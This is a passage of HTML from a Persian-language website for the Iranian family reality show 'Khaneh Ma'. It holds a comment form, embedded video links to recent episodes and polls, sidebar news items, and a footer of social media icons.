        <p class="alert-t-f">شما هم نظرات خود را برای خانه ما ارسال کنید.</p>
        <div class="clear-k"></div>

<div class="input-k-com">
        <input type="text" name="author" id="author" placeholder="نام و نام خانوادگی">
        <input type="email" name="email" id="email" placeholder="ایمیل">
</div>


<div class="textarea-k-com">
        <textarea maxlength="1000" name="comment" id="comment" class="texta-com" placeholder="نظر شما"></textarea>
</div>
<div class="clear-k"></div>

<div class="submit-k-com">
        <input name="submit" type="submit" id="submit" tabindex="5" class="btn-m" value="ارســال نظـر">
</div>
<div class="clear-k"></div>

 
<input type='hidden' name='comment_post_ID' value='4838' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0a4deca82" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p> 
</form>


								</div>
							</div>
						</div>
						
						<div class="header-fam-index">
							<h5 class="colork-blue">مطالب مرتبط</h5>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="relate-news-single">
									<div id="NAV-ID" class="crsl-nav">
										<a href="#" class="previous"><i class="fa fa-chevron-left"></i></a>
										<a href="#" class="next"><i class="fa fa-chevron-right"></i></a>
									</div>
									<div class="crsl-items" data-navigation="NAV-ID">
										<div class="crsl-wrap">
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/nec4rg8/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8643/" title="پایان یک ماه فراموش‌نشدنی"><h4>پایان یک ماه فراموش‌نشدنی</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۴ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/cfa21cj/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8641/" title="پلی استیشن امیررضا"><h4>پلی استیشن امیررضا</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۳ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/yrz046t/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8636/" title="لایو پشت‌صحنه اختتامیه فصل زاهدان"><h4>لایو پشت‌صحنه اختتامیه فصل زاهدان</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۳ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/uhtq8c6/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8639/" title="نجات زندان"><h4>نجات زندان</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۲ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/zacrz4z/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8627/" title="رأی‌گیری انتخاب «بهترین بازیگر زن چالش نمایش» فصل زاهدان"><h4>رأی‌گیری انتخاب «بهترین بازیگر زن چالش نمایش» فصل زاهدان</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۸ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/iqj3zg3/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8624/" title="رأی‌گیری انتخاب «بهترین بازیگر مرد چالش نمایش» فصل زاهدان"><h4>رأی‌گیری انتخاب «بهترین بازیگر مرد چالش نمایش» فصل زاهدان</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۸ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/jkvf2n0/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8620/" title="«رستم در سیستان»؛ نمایش خانواده گلدوی/ بدون سانسور"><h4>«رستم در سیستان»؛ نمایش خانواده گلدوی/ بدون سانسور</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۸ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/gmsld6p/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8616/" title="«خواستگاری»؛ نمایش خانواده سوریزایی/ بدون سانسور"><h4>«خواستگاری»؛ نمایش خانواده سوریزایی/ بدون سانسور</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۸ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/jqn62o9/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8614/" title="«اضافه خدمت»؛ نمایش خانواده پودینه / بدون سانسور"><h4>«اضافه خدمت»؛ نمایش خانواده پودینه / بدون سانسور</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۸ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/iryd9ki/vt/frame"  allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/8612/" title="چالش نجات سیستان و بلوچستان"><h4>چالش نجات سیستان و بلوچستان</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۶ اسفند ۱۴۰۳</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
										</div>
									</div>
								</div> <!-- relate-news-single -->
								
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-4">	
﻿					<div class="soton2-news sticky-top">
						<div class="header-fam-index">
							<h5 class="colork-pink">آخرین پست ها</h5>
							<div class="clear-k"></div>
						</div>	
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/02/khaneyema14-poll.webp" alt="نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی">
															</div>
							<a href="https://khaneyema.nobin.tv/8574/" title="نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی"><h4>نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۰۷ اسفند ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>2</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/02/nazarsanji.webp" alt="نظرسنجی فصل چهاردهم خانه ما، به زودی">
															</div>
							<a href="https://khaneyema.nobin.tv/8564/" title="نظرسنجی فصل چهاردهم خانه ما، به زودی"><h4>نظرسنجی فصل چهاردهم خانه ما، به زودی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۲۷ بهمن ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>3</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/01/khaneyema14-1.webp" alt="«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی">
															</div>
							<a href="https://khaneyema.nobin.tv/8502/" title="«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی"><h4>«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۱۷ دی ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/01/khaneyema-1.webp" alt="خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده">
															</div>
							<a href="https://khaneyema.nobin.tv/8505/" title="خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده"><h4>خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۱۶ دی ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>1</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
					</div> <!-- soton2-news -->				</div> <!-- col-lg-4 -->
			</div>
		</div> <!-- container -->
	</div> <!-- bgk-pink -->
	<div class="clear-k"></div>
	<div class="reg-index-banner reg-index-banner2">
		<div class="banner-text-kh">
			<img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/app.png" alt="اپلیکیشن حسابداری خانه ما">
			<p>اپلیکیشن حسابداری خانه ما</p>
			<img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/bazar.png" alt="بازار">
			<a href="https://khaneyema.tv/app/" title="رایگان دانلود کنید">رایگان دانلود کنید!</a>
		</div>
	</div>
	<div class="clear-k"></div>
	<footer>
		<div id="footer">
			<div class="container-fluid">
				<div class="row align-items-center">
					<div class="col-lg-6">
						<a href="https://nobinstudio.com/" title="استودیو نوبین" target="_blank">
							<img class="img-footer-copyr" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-nobin-new.png" alt="استودیو نوبین">
						</a>
						<p class="copyright-footer">تمام حقوق این سایت متعلق به استودیو نوبین می باشد.</p>
					</div>
					<div class="col-lg-6">
						<div class="social-footer">
							<span>خانه ما در شبکه های اجتماعی</span>
														<div class="social-icons mt-2">
																									<a href="https://youtube.com/kamaamedia" title="یوتیوب" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
									</a>
																									<a href="https://t.me/khaneyema_tv" title="تلگرام" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256S111 504 248 504 496 393 496 256 385 8 248 8zM363 176.7c-3.7 39.2-19.9 134.4-28.1 178.3-3.5 18.6-10.3 24.8-16.9 25.4-14.4 1.3-25.3-9.5-39.3-18.7-21.8-14.3-34.2-23.2-55.3-37.2-24.5-16.1-8.6-25 5.3-39.5 3.7-3.8 67.1-61.5 68.3-66.7 .2-.7 .3-3.1-1.2-4.4s-3.6-.8-5.1-.5q-3.3 .7-104.6 69.1-14.8 10.2-26.9 9.9c-8.9-.2-25.9-5-38.6-9.1-15.5-5-27.9-7.7-26.8-16.3q.8-6.7 18.5-13.7 108.4-47.2 144.6-62.3c68.9-28.6 83.2-33.6 92.5-33.8 2.1 0 6.6 .5 9.6 2.9a10.5 10.5 0 0 1 3.5 6.7A43.8 43.8 0 0 1 363 176.7z"/></svg>
									</a>
																									<a href="https://instagram.com/khaneyema.tv/" title="اینستاگرام" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
									</a>
																									<a href="https://ble.ir/khaneyema_tv" title="بله" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path d="M13.3847 2.09442H13.3666C13.2161 2.07033 13.0656 2.05828 12.9151 2.0402L12.7586 2.02815L12.4275 2.01008H11.5244L11.3137 2.02213L11.127 2.03418L10.9163 2.05828L10.7297 2.07635L10.525 2.10647L10.3444 2.1366L10.1397 2.17275L9.95906 2.20889L9.75437 2.25107L9.57978 2.29324L9.3811 2.34746L9.20651 2.39566L9.00783 2.45591L8.83926 2.51013L8.6466 2.5764L8.47803 2.63665L8.28538 2.71497L8.12282 2.78124L7.93017 2.86558L7.77364 2.93186L7.58098 3.02825L7.43047 3.10055L7.24383 3.20297L7.09934 3.28129L6.90669 3.39576L6.77424 3.47408L6.56954 3.6006L6.14811 3.88978C6.14811 3.88978 4.32391 2.5041 3.59543 2.12455C3.42904 2.03731 3.24295 1.9946 3.0552 2.00055C2.86745 2.0065 2.68443 2.06092 2.5239 2.15852C2.36336 2.25612 2.23076 2.39359 2.13897 2.55759C2.04718 2.72159 1.99931 2.90655 2.00001 3.09452V12.005C1.99922 14.5454 2.96449 16.9908 4.69985 18.8449C6.43521 20.6989 8.8106 21.8227 11.3438 21.9879H11.4341L11.7351 22H12.4756C12.5659 22 12.6502 21.988 12.7405 21.9819L12.9874 21.9639L13.2462 21.9337L13.4871 21.9036L13.7399 21.8614L13.9807 21.8132C14.065 21.8012 14.1493 21.7771 14.2336 21.759L14.4684 21.7048L14.7152 21.6385L14.944 21.5722L15.1848 21.4939L15.4136 21.4156L15.6484 21.3252L15.8651 21.2349L16.0939 21.1385L16.3107 21.036L16.5334 20.9276L16.7441 20.8192L16.9609 20.6926L17.1656 20.5782L17.3763 20.4456L17.575 20.3191L17.7736 20.1745L17.9663 20.0359C18.0331 19.9891 18.0974 19.9388 18.1589 19.8853L18.3456 19.7407L18.5322 19.5781L18.7128 19.4275L18.8934 19.2527L19.056 19.0961L19.2306 18.9154L19.3931 18.7467L19.5557 18.5599L19.7062 18.3852L19.8627 18.1864L20.0072 18.0056L20.1517 17.8008L20.2842 17.614C20.3323 17.5417 20.3745 17.4694 20.4226 17.4032L20.5491 17.2043C20.5912 17.132 20.6334 17.0598 20.6695 16.9875C20.7056 16.9152 20.7538 16.8549 20.7899 16.7886L20.9043 16.5597L21.0126 16.3549C21.0488 16.2765 21.0849 16.1982 21.115 16.1199C21.1451 16.0416 21.1812 15.9813 21.2113 15.909C21.2414 15.8367 21.2775 15.7464 21.3076 15.668L21.3919 15.4572C21.422 15.3728 21.4461 15.2885 21.4762 15.2041L21.5485 14.9873C21.5786 14.9029 21.5966 14.8125 21.6267 14.7282C21.6568 14.6439 21.6689 14.5836 21.6869 14.5113C21.705 14.439 21.7291 14.3306 21.7471 14.2462C21.7652 14.1619 21.7833 14.1016 21.7953 14.0293L21.8495 13.7462L21.8856 13.5353C21.9037 13.4329 21.9097 13.3365 21.9217 13.2341C21.9338 13.1317 21.9398 13.1015 21.9518 13.0292C21.9639 12.9569 21.9699 12.8063 21.9759 12.6919C21.9829 12.6359 21.9869 12.5796 21.988 12.5232C21.994 12.3605 22 12.1978 22 12.0352V12.005C22 9.59107 21.128 7.25845 19.5448 5.43717C17.9615 3.61588 15.7738 2.42869 13.3847 2.09442ZM17.8399 10.7278L12.0301 16.5356C11.6643 16.9013 11.1685 17.1067 10.6514 17.1067C10.1344 17.1067 9.6385 16.9013 9.27273 16.5356L6.16015 13.4269C5.82451 13.0542 5.64465 12.5668 5.65766 12.0652C5.67067 11.5637 5.87558 11.0863 6.23009 10.7315C6.5846 10.3768 7.06167 10.1717 7.56286 10.1587C8.06405 10.1457 8.55111 10.3257 8.92354 10.6615L10.6514 12.3966L15.0765 7.96247C15.4489 7.6266 15.936 7.44661 16.4371 7.45963C16.9383 7.47265 17.4154 7.6777 17.7699 8.03246C18.1244 8.38722 18.3293 8.86463 18.3423 9.36617C18.3554 9.86771 18.1755 10.3551 17.8399 10.7278Z"/></svg>
									</a>
																									<a href="https://eitaa.com/khaneyema_tv" title="ایتا" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3584.55 3673.6">
											<g id="Isolation_Mode" data-name="Isolation Mode">
												<path d="M1071.43,2.75H2607.66C3171,2.75,3631.82,462.91,3631.82,1026.2v493.93c-505,227-1014.43,1348.12-1756.93,1104.51-61.16,43.46-202.11,222.55-212,358.43-257.11-34.24-553.52-328.88-517.95-646.62C717,2026.91,1070.39,1455.5,1409.74,1225.51c727.32-492.94,1737.05-69,1175.39,283.45-341.52,214.31-1071.84,355.88-995.91-170.24-200.34,57.78-328.58,431.34-87.37,626-223.45,219.53-180.49,623.07,58.36,755.57,241.56-625.87,1082.31-544.08,1422-1291.2,255.57-562-123.34-1202.37-880.91-1104C1529.56,399.34,993.64,881.63,725.62,1453.64,453.68,2034,494.15,2811.15,1052.55,3202.82c657.15,460.92,1356.78,34.13,1780.52-523.68,249.77-328.78,468-693,798.75-903.37v875.72c0,563.28-460.88,1024.86-1024.16,1024.86H1071.43c-563.29,0-1024.16-460.87-1024.16-1024.16V1026.9C47.27,463.61,508.14,2.74,1071.43,2.74Z" transform="translate(-47.27 -2.74)" fill-rule="evenodd"/>
											</g>
										</svg>
									</a>
																									<a href="https://splus.ir/khaneyema_tv" title="سروش پلاس" target="_blank">
										<svg width="162" height="162" viewBox="0 0 162 162" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M143.076 122.176L143.076 122.176L147.089 152.279L119.201 144.944L119.2 144.944C108.059 151.657 94.9792 155.463 81 155.463C60.4528 155.463 41.8421 147.164 28.3484 133.676C60.8714 162.659 97.9751 155.011 117.142 132.722C126.727 121.575 131.827 106.768 129.625 91.0484C127.424 75.3292 117.921 58.6984 98.3014 43.906C93.6129 40.3593 91.1432 36.2245 90.3745 32.1535C89.6057 28.0824 90.5377 24.0752 92.6527 20.7838C96.8827 14.201 105.844 10.4813 115.394 14.8411C139.2 27.2977 155.532 52.2111 155.532 80.9306C155.532 96.1554 150.965 110.342 143.076 122.176ZM10.6886 105.636L10.6881 105.637V105.703C7.98977 97.9527 6.46769 89.6492 6.46769 80.9998C6.46769 39.8236 39.8239 6.46742 81 6.46742C89.2765 6.46742 97.2825 7.81954 104.684 10.3233C83.962 3.40451 65.8382 9.65692 56.19 23.7244C46.5012 37.8509 45.3594 59.8581 58.7159 84.3218C64.2868 94.564 64.9917 103.612 62.6853 110.775C60.3789 117.937 55.0612 123.214 48.5864 125.913C42.1116 128.612 34.4798 128.733 27.5455 125.584C20.6111 122.435 14.3742 116.017 10.6891 105.636L10.6886 105.636Z" fill="#056EB7" stroke="#0F5298" stroke-width="0.00100007"/>
										</svg>
									</a>
																									<a href="https://rubika.ir/khaneyema_tv" title="روبیکا" target="_blank">
										<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 viewBox="0 0 495.3 543" style="enable-background:new 0 0 495.3 543;" xml:space="preserve">
											<style type="text/css">
												.st0{fill:#B8CE01;}
												.st1{fill:#7DB425;}
												.st2{fill:#F6A925;}
												.st3{fill:#35AC9D;}
												.st4{fill:#59D6BD;}
												.st5{fill:#EF7414;}
												.st6{fill:#FFFFFF;}
												.st7{fill:#E74B50;}
												.st8{fill:#794387;}
												.st9{fill:#E4E4E4;}
												.st10{fill:#F1F1F1;}
												.st11{fill:#4C3683;}
												.st12{fill:#0F68A0;}
												.st13{fill:#49BDCA;}
											</style>
											<g>
												<path class="st0" d="M246.1,0h1.8c0.5,42.7-0.2,128.4-0.2,128.4c-40.9-22.9-82-45.3-122.8-68.3c26.8-15.2,53.5-30.4,80.3-45.5C217.7,7.5,231.4,1.3,246.1,0L246.1,0z"/>
												<path class="st1" d="M247.7,0h3c15.9,1.4,30.2,9,43.9,16.7c25.5,14.4,51,28.8,76.4,43.3c-41,22.7-82.4,45.8-123.5,68.5C247.2,85.8,248.2,42.7,247.7,0L247.7,0z"/>
												<path class="st2" d="M124.8,60.1l122.8,68.3l-123.7,72.3c0,0-0.1-45.8,0.1-68.7C123.9,108.2,124.8,60.1,124.8,60.1z"/>
												<path class="st3" d="M371.2,60l0.3,0.2c-0.1,42.6,0,85.2,0,127.8c-0.1,4.2-0.1,12.8-0.1,12.8l-123.8-72.3C247.6,128.4,330.2,82.8,371.2,60L371.2,60z"/>
												<path class="st4" d="M371.4,60.2c27.3,15.5,54.4,31.4,81.5,47.2c13.1,7.4,27,15.5,34.2,29.4c-38.4,21.2-115.7,64-115.7,64s-0.1-8.6,0-12.8C371.4,145.4,371.3,102.8,371.4,60.2L371.4,60.2z"/>
												<path class="st5" d="M46.5,105c25.7-15,78.2-44.9,78.2-44.9L124,200.7c0,0-77-42.5-115.3-63.7C17,122.1,32.1,113.1,46.5,105z"/>
